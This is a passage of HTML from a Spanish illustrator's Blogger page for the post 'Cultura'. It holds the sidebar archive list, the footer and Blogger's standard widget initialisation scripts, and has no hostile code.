<a class='post-count-link' href='https://3ster.blogspot.com/2008/03/'>
mar 2008
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://3ster.blogspot.com/2008/02/'>
feb 2008
</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='posts'>
<li><a href='https://3ster.blogspot.com/2008/02/cultura.html'>Cultura</a></li>
<li><a href='https://3ster.blogspot.com/2008/02/ilustrarte.html'>Ilustrarte</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://3ster.blogspot.com/2008/01/'>
ene 2008
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://3ster.blogspot.com/2007/'>
2007
</a>
<span class='post-count' dir='ltr'>(25)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://3ster.blogspot.com/2007/12/'>
dic 2007
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://3ster.blogspot.com/2007/11/'>
nov 2007
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://3ster.blogspot.com/2007/10/'>
oct 2007
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://3ster.blogspot.com/2007/09/'>
sept 2007
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://3ster.blogspot.com/2007/08/'>
ago 2007
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://3ster.blogspot.com/2007/07/'>
jul 2007
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</aside>
</div>
</div>
</div>
<div style='clear: both'></div>
<!-- columns -->
</div>
<!-- main -->
</div>
</div>
<div class='main-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<footer>
<div class='footer-outer'>
<div class='footer-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left footer-fauxborder-left'>
<div class='fauxborder-right footer-fauxborder-right'></div>
<div class='region-inner footer-inner'>
<div class='foot no-items section' id='footer-1'></div>
<table border='0' cellpadding='0' cellspacing='0' class='section-columns columns-2'>
<tbody>
<tr>
<td class='first columns-cell'>
<div class='foot no-items section' id='footer-2-1'></div>
</td>
<td class='columns-cell'>
<div class='foot no-items section' id='footer-2-2'></div>
</td>
</tr>
</tbody>
</table>
<!-- outside of the include in order to lock Attribution widget -->
<div class='foot section' id='footer-3' name='Pie de página'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Tema Sencillo. Con la tecnología de <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='footer-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</footer>
<!-- content -->
</div>
</div>
<div class='content-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<script type='text/javascript'>
    window.setTimeout(function() {
        document.body.className = document.body.className.replace('loading', '');
      }, 10);
  </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/1581542668-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY53mmTS28SfRHoXn6Wrbn1TJrZ1kg:1765428519012';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d4392827895218380124','//3ster.blogspot.com/2008/02/cultura.html','4392827895218380124');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '4392827895218380124', 'title': 'Ester Garc\xeda - EstarseQuieta - Ilustradora', 'url': 'https://3ster.blogspot.com/2008/02/cultura.html', 'canonicalUrl': 'http://3ster.blogspot.com/2008/02/cultura.html', 'homepageUrl': 'https://3ster.blogspot.com/', 'searchUrl': 'https://3ster.blogspot.com/search', 'canonicalHomepageUrl': 'http://3ster.blogspot.com/', 'blogspotFaviconUrl': 'https://3ster.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'es', 'localeUnderscoreDelimited': 'es', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Ester Garc\xeda - EstarseQuieta - Ilustradora - Atom\x22 href\x3d\x22https://3ster.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Ester Garc\xeda - EstarseQuieta - Ilustradora - RSS\x22 href\x3d\x22https://3ster.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Ester Garc\xeda - EstarseQuieta - Ilustradora - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/4392827895218380124/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Ester Garc\xeda - EstarseQuieta - Ilustradora - Atom\x22 href\x3d\x22https://3ster.blogspot.com/feeds/197158293803217837/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/a086d31c20bf4e54', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtener enlace', 'key': 'link', 'shareMessage': 'Obtener enlace', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartir en Facebook', 'target': 'facebook'}, {'name': 'Escribe un blog', 'key': 'blogThis', 'shareMessage': 'Escribe un blog', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartir en X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartir en Pinterest', 'target': 'pinterest'}, {'name': 'Correo electr\xf3nico', 'key': 'email', 'shareMessage': 'Correo electr\xf3nico', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27es\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Leer m\xe1s', 'pageType': 'item', 'postId': '197158293803217837', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgB5g9I98TmiefvUpJDQ-QF6GS5rBEqRpxoQa4Px31g5tX4sHOrlGk8gYoH4Xc2VbVftJvWqTVTYszRJZBRT0PO34apZv1onUHOEeTFDpUcgM8kmCrl0XV1qJIl-YluPBcux7AN7xaXmuo/s72-c/Ilustraciones+088.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgB5g9I98TmiefvUpJDQ-QF6GS5rBEqRpxoQa4Px31g5tX4sHOrlGk8gYoH4Xc2VbVftJvWqTVTYszRJZBRT0PO34apZv1onUHOEeTFDpUcgM8kmCrl0XV1qJIl-YluPBcux7AN7xaXmuo/s320/Ilustraciones+088.jpg', 'pageName': 'Cultura', 'pageTitle': 'Ester Garc\xeda - EstarseQuieta - Ilustradora: Cultura'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'El enlace se ha copiado en el Portapapeles.', 'ok': 'Aceptar', 'postLink': 'Enlace de la entrada'}}, {'name': 'template', 'data': {'name': 'Simple', 'localizedName': 'Sencillo', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': false, 'variant': 'simplysimple', 'variantId': 'simplysimple'}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Cultura', 'description': '    A ella le gustaba esconderse en buenos libros o en m\xfasica cl\xe1sica, por ejemplo. ---- She liked to hide herself in good books or in class...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgB5g9I98TmiefvUpJDQ-QF6GS5rBEqRpxoQa4Px31g5tX4sHOrlGk8gYoH4Xc2VbVftJvWqTVTYszRJZBRT0PO34apZv1onUHOEeTFDpUcgM8kmCrl0XV1qJIl-YluPBcux7AN7xaXmuo/s320/Ilustraciones+088.jpg', 'url': 'https://3ster.blogspot.com/2008/02/cultura.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 197158293803217837}}]);
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'navbar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1633826892-lbx__es.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'sidebar-right-1', document.getElementById('Profile1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar-right-1', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image5', 'sidebar-right-1', document.getElementById('Image5'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList4', 'sidebar-right-1', document.getElementById('LinkList4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text2', 'sidebar-right-1', document.getElementById('Text2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_SubscribeView', new _WidgetInfo('Subscribe1', 'sidebar-right-1', document.getElementById('Subscribe1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar-right-1', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'sidebar-right-1', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text8', 'sidebar-right-1', document.getElementById('Text8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList3', 'sidebar-right-1', document.getElementById('LinkList3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebar-right-1', document.getElementById('Image3'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList5', 'sidebar-right-1', document.getElementById('LinkList5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList7', 'sidebar-right-1', document.getElementById('LinkList7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text7', 'sidebar-right-1', document.getElementById('Text7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList6', 'sidebar-right-1', document.getElementById('LinkList6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image4', 'sidebar-right-1', document.getElementById('Image4'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'sidebar-right-1', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text4', 'sidebar-right-1', document.getElementById('Text4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar-right-2-1', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar-right-3', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Cargando\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'footer-3', document.getElementById('Attribution1'), {}, 'displayModeFull'));
</script>
</body>
</html>